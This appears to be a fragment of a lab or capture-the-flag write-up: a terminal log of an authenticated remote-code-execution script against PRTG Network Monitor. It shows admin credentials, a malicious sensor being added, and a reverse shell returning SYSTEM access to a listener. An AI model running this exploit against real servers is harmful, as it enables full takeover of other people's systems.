 $python3 exploit.py --rhost http://10.10.10.152 --username prtgadmin --password PrTg@dmin2019 --lhost 10.10.14.10 --lport 6669
[>] Authenticated PRTG Network Monitor RCE
[*] Python script exploit author: nullarmor
[*] Trying to authenticate with supplied creds...
[*] Logged with success!
[*] Adding a malicious sensor...
[*] Malicious sensor added with success!
[*] Grabbing malicious sensor ID...
[*] Malicious sensor ID: 2021
[*] Now triggering the exploit and getting reverse shell...
[*] PRTG exploited with success!
[*] Spawning the reverse shell...
[+] Trying to bind to 0.0.0.0 on port 6669: Done
[+] Waiting for connections on 0.0.0.0:6669: Got connection from 10.10.10.152 on port 58905
[*] Switching to interactive mode
nt authority\system
PS C:\Windows\system32> $